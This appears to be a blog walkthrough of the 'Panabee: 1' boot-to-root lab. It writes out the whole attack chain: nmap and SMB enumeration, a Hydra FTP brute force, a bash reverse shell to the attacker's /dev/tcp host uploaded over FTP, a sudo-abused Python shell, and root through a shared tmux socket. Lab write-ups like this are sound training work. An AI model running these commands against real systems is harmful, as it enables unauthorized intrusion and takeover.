Introduction
Today we are going to crack this vulnerable
machine called Panabee: 1. It is created by ch4rm. He is available on Twitter
by handle aniqfakhrul.
This is a Boot to root kind of challenge. We need to get root privileges on the
machine and read the root flag to complete the challenge. Overall it was an
intermediate machine to crack.
Download Lab from here.
Penetration Testing Methodology
·
Network Scanning
o
Nmap Port Scan
·
Enumeration
o
Browsing HTTP Service
o
Enumerating SMB Service
o
Bruteforcing FTP Credentials
o
Enumerating FTP Service
·
Exploitation
o
Exploiting File Upload
Vulnerability
·
Post Exploitation
o
Enumerating Sudo Permissions
o
Uploading Malicious Script
o
Getting Jenny User Session
o
Downloading pspy64 script
o
Running pspy64 script
·
Privilege Escalation
o
Exploiting tmux for Root
·
Reading Root Flag
Walkthrough
Network Scanning
The IP Address of the machine is found to
be 192.168.0.165. To move forward we need to find the services that are running
on the machine. We can achieve this using a nmap Aggressive scan. Nmap reveals a lot of services. We have the
FTP (21), SSH (22), SMTP (25), HTTP (80), NetBIOS (139, 445).
nmap -p- -A 192.168.0.165
Enumeration
We start with the Enumeration stage. First
Service we decided to take a look was HTTP. Upon looking at the IP Address in
Web Browser we see a Apache2 Default Page. Nothing special to look here.
After this, Next service we decided to
enumerate was SMB. We connected to the service using the smbclient tool. Here
we see the bunch of shares that are hosted on the machine. The share “note”
seemed to be worth looking into. We reconnect to that share. Here we find a
text file by the same name. We download the text file onto our local system
using the get command. We read the text file it was addressed to goper. Cool a
username. The note aplogieses for a late response and mentions the server will
backup whatever the files that are into the home directory of the user goper.
smbclient -L \\192.168.0.165
smbclient \\\\192.168.0.165\note
ls
get note.txt
exit
cat note.txt
Since there is a user on the machine by the
name of goper. It is possible that goper has the access to the FTP service. The
issue with this theory that we are still unaware for a password for the user
goper. This is where we thought that Bruteforcing is a good idea. We used the
rockyou wordlist and Hydra as the tool to bruteforce. In few seconds it was in
front of us that the password for the user goper is spiderman. My spider senses
are tingling here. Let’s take a look inside the FTP service.
hydra -l goper -P
/usr/share/wordlists/rockyou.txt 192.168.0.165 ftp
We connect to FTP service using the
credentials that we just found. Here we have a python file by the name of
status. We downloaded the status.py to our local system to take a closer look
at it. A simple look on the script tells us all this does is send ping packets
to the server or home IP Address and writes the Status that Server is up or
down in a file status.txt inside the user jenny’s home directory. Cool another
user.
ftp 192.168.0.165
ls
get status.py
bye
cat status.py
Exploitation
Since there is a backup functionality and
FTP service that means we can upload files to the target machine as the user
goper. This makes this simple. We can create a simple bash reverse shell and
upload it using the FTP service and get a session on target machine. We created
a shell file as shown in the image below.
#!/bin/bash
bash -i >&
/dev/tcp/192.168.0.147/8080 0>&1
Now we connect to the FTP service again and
we upload the backup.sh payload file using the put command. The upload was
successful.
ftp 192.168.0.165
goper
put backup.sh
ls
Post Exploitation
We started the netcat listener to capture
the session generated by payload. We get the session in a few moments. After
getting the session, we use the sudo -l command to check for the binaries that
can be used to escalate the privilege on the target machine. We can see that we
can execute the status.py file with root permissions as jenny user. That means
we need to first replace the status.py with a reverse shell and get a session
as jenny user.
nc -lvp 8080
sudo -l
We created a reverse python shell targeting
port 8888 of our local machine.
Now we need to send this file to the Target
machine. For this we will be using the FTP service. Now that we have uploaded a
shell file but it wont have the execution privileges. For this we will use the
chmod command from the FTP shell as shown in the image below.
put status.py
chmod 777 status.py
Now we create the listener on the port 8888
and get back to the session we have as the goper user. Here we will execute the
file we just uploaded as jenny user.
sudo -u jenny /usr/bin/python3
/home/goper/status.py
We get back to the listener we created.
Here we can see that we have a session as jenny. We move to the tmp directory
as it has write permissions. Then we download the pspy64 script on the target
machine. We provide it with proper permissions and execute it.
nc -lvp 8888
python3 -c 'import pty;
pty.spawn("/bin/bash")'
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
chmod 777 pspy64
./pspy64

We see that there are processes related to
tmux server. This means that it is possible to get the root using tmux.
We also take a look at the history and find
that a lot of tmux was used. This command shows that a session of tmux is being
shared. We can also see that tmux default is located in the opt directory.
Privilege Escalation
To get root from tmux is not that difficult
of a task. If you are not familiar to tmux or getting root as tmux, check our
article here.
We need to Export the Term to xterm to execute it using tmux. Now use the tmux to attach the default
socket.
export TERM=xterm
tmux -S /opt/.tmux-0/sockets/default
attach
Now that tmux is executed with set the TERM
to xterm and we have the root privilege as shown in the image below. Now, we
will traverse into the root directory to read the root flag. This concludes
this box.
id
cd /root
ls
cat proof.txt

























0 comments:
Post a Comment